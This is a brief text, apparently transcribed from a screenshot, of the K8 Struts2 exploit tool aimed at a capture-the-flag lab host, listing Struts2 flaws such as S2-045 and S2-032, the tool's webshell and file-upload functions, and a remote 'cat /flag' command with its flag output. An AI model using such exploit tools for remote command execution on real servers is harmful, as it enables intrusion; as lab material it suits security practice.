 K8 Struts2 Exp 20170310
目标: http://eci-2ze4meu0scbkwkiylkvh.cloudeci1.ichunqiu.com:8080/example/HelloWorld.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /flag
★K8cmd-> cat /flag
flag{3e2beea1-44a8-4401-9cf0-5d75185ddc32}